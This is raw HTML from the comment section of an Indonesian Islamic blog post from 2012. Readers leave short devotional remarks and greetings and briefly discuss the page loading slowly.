<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Muxess">

</span></div>
Muxess
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8439875190388977438'>
<p>
people come n go in our lives but Allah is always there for us..no matter wht happens..in both joy n sorrow..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1340827958562#c8439875190388977438' title='comment permalink'>
28 Juni, 2012 03:12
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8439875190388977438' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8860394199226926314'>
<a name='c8860394199226926314'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8860394199226926314-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8860394199226926314'>
<p>
Alaikum salam w rahmatullahi w barakatuuh, Mbak Fatimah yang kehadirannya selalu menyejukkan..<br /><br />Aamiin aamiin tsumma aamiin atas doanya dan semoga demikian juga buat Mbak Fatimah dan keluarga semuanya di sana. Aamiin. :25: <br /><br />Ya, Mbak.. semoga kita dilimpahi karunia husnul khatimah: sebuah akhir terbaik sekaligus gerbang menuju pertemuan dengan-Nya. Semoga kita semua tergolong ke dalam &quot;orang-orang yang dikehendaki&quot; yang tersebut berkali-kali di dalam Quran. Aamiin. <br /><br />Senang selalu dikunjungi Mbak Fatimah. Makasih banyak ya..<br />Salam mesra juga selalu dari Pontianak, Kalimantan Barat :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1340981783730#c8860394199226926314' title='comment permalink'>
29 Juni, 2012 21:56
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8860394199226926314' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3796064793329120445'>
<a name='c3796064793329120445'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3796064793329120445-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3796064793329120445'>
<p>
What a deep and true say, Miss.. <b>Allah is always there in both joy n sorrow..</b> :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1340981896870#c3796064793329120445' title='comment permalink'>
29 Juni, 2012 21:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3796064793329120445' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6356726540718613147'>
<a name='c6356726540718613147'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6356726540718613147-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6356726540718613147'>
<p>
alaikumsalam w rahmatullahi w barakatuuuh, Cep Kaze Ababil.. alhamdulillah sae.. pami enCep waras? :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341146317802#c6356726540718613147' title='comment permalink'>
01 Juli, 2012 19:38
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6356726540718613147' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c652116511283101507'>
<a name='c652116511283101507'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14868156567731480428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-652116511283101507-14868156567731480428"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" alt="" title="Amy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14868156567731480428' rel='nofollow'>Amy</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-652116511283101507'>
<p>
Kalo berat loadingnya gambar dicompress atau ditaruh di picasa lalu kita kasih link. Barusan tau dulu sih saya asal upload gak pake  compress
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341217274060#c652116511283101507' title='comment permalink'>
02 Juli, 2012 15:21
</a>
<span class='item-control blog-admin pid-1061137425'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/652116511283101507' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c823736392593501000'>
<a name='c823736392593501000'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-823736392593501000-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-823736392593501000'>
<p>
berat lodingnya ya, Mbak? padahal ini dihosting langsung dari blogger loh.. :10:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341284204796#c823736392593501000' title='comment permalink'>
03 Juli, 2012 09:56
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/823736392593501000' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1019928346535992668'>
<a name='c1019928346535992668'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://kizahrezekibarokah.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Rezeki Barokah">

</a></span></div>
<a href='http://kizahrezekibarokah.blogspot.com/' rel='nofollow'>Rezeki Barokah</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1019928346535992668'>
<p>
nice share post
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341293736787#c1019928346535992668' title='comment permalink'>
03 Juli, 2012 12:35
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1019928346535992668' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c852213962603440891'>
<a name='c852213962603440891'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://hariyantowijoyo.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="BlogS of Hariyanto">

</a></span></div>
<a href='http://hariyantowijoyo.blogspot.com/' rel='nofollow'>BlogS of Hariyanto</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-852213962603440891'>
<p>
yups benar sobat..ALLAH selalu menyertai kita dimanapun berada
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341294002478#c852213962603440891' title='comment permalink'>
03 Juli, 2012 12:40
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/852213962603440891' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2922589899006375070'>
<a name='c2922589899006375070'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2922589899006375070-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2922589899006375070'>
<p>
akur, Mas.. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341307749787#c2922589899006375070' title='comment permalink'>
03 Juli, 2012 16:29
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2922589899006375070' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7265452298156838545'>
<a name='c7265452298156838545'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.adsoi.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="adsoi">

</a></span></div>
<a href='http://www.adsoi.com' rel='nofollow'>adsoi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7265452298156838545'>
<p>
salam kenal ya.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341631648164#c7265452298156838545' title='comment permalink'>
07 Juli, 2012 10:27
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7265452298156838545' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7285141916441818168'>
<a name='c7285141916441818168'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://hariyantowijoyo.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="BlogS of Hariyanto">

</a></span></div>
<a href='http://hariyantowijoyo.blogspot.com/' rel='nofollow'>BlogS of Hariyanto</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7285141916441818168'>
<p>
sip :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341816164828#c7285141916441818168' title='comment permalink'>
09 Juli, 2012 13:42
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7285141916441818168' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7241448860192146336'>
<a name='c7241448860192146336'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7241448860192146336-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7241448860192146336'>
<p>
makasih, Bang Hariyanto.. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341846142120#c7241448860192146336' title='comment permalink'>
09 Juli, 2012 22:02
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7241448860192146336' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5206476720097742497'>
<a name='c5206476720097742497'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5206476720097742497-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5206476720097742497'>
<p>
salam kenal juga, Gan.. :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341846199332#c5206476720097742497' title='comment permalink'>
09 Juli, 2012 22:03
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5206476720097742497' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7501600135040860438'>
<a name='c7501600135040860438'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17421858768793419293" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7501600135040860438-17421858768793419293"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Putra">

</a></span></div>
<a href='https://www.blogger.com/profile/17421858768793419293' rel='nofollow'>Putra</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7501600135040860438'>
<p>
orang yang mengingat allah tidak pernah kesepian :)<br />no comment because it true!!<br /><br />btw, pesan terkirim ke mas Taufik. Semoga cepat ditindak lanjuti, aminn :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1342010587157#c7501600135040860438' title='comment permalink'>
11 Juli, 2012 19:43
</a>
<span class='item-control blog-admin pid-490859172'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7501600135040860438' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8209237556023262887'>
<a name='c8209237556023262887'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8209237556023262887-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8209237556023262887'>
<p>
Thanks very much, Agan Bro Alam.. termasuk penyampaian pesannya ke Mas Taufik :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1342016555142#c8209237556023262887' title='comment permalink'>
11 Juli, 2012 21:22
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8209237556023262887' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7100563107719460881'>
<a name='c7100563107719460881'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17421858768793419293" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7100563107719460881-17421858768793419293"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Putra">

</a></span></div>
<a href='https://www.blogger.com/profile/17421858768793419293' rel='nofollow'>Putra</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7100563107719460881'>
<p>
sekarang bagai mana masbro? sudah bisakah? :)<br />pesan balesannya :<br />&quot;Kayaknya pesan itu muncul gara-gara link CSSDeck, atau gara-gara ikon Lisensi Creative Commons. Ikonnya sudah Saya ganti. Sekarang bagaimana?&quot;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1342096650955#c7100563107719460881' title='comment permalink'>
12 Juli, 2012 19:37
</a>
<span class='item-control blog-admin pid-490859172'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7100563107719460881' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5846589022597978889'>
<a name='c5846589022597978889'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5846589022597978889-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5846589022597978889'>
<p>
oh sudah bisa ya?! Alhamdulillaah.. makasih Mas Alam..:8: nanti saya ke sana lagi.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1342158601041#c5846589022597978889' title='comment permalink'>
13 Juli, 2012 12:50
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5846589022597978889' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/6268000016684771083' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/6268000016684771083/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
